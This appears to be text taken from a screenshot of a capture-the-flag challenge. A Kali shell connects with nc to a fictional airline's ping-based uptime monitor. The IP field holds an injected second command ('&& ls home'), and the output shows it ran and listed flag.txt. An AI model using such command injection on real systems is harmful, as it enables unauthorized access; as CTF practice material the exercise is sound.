 root@kali:~# nc cornerstoneairlines.co 45
CORNERSTONE
AIRLINES
Network Administration Panel  --  Uptime Monitor
Enter IP address: 142.93.117.193 && ls home
PING 142.93.117.193 (142.93.117.193) 56(84) bytes of data. 64 bytes from 142.93.
117.193: icmp_seq=1 ttl=63 time=1.35 ms 64 bytes from 142.93.117.193: icmp_seq=2
 ttl=63 time=0.479 ms --- 142.93.117.193 ping statistics --- 2 packets transmitt
ed, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 0.479/0.915/1
.351/0.436 ms flag.txt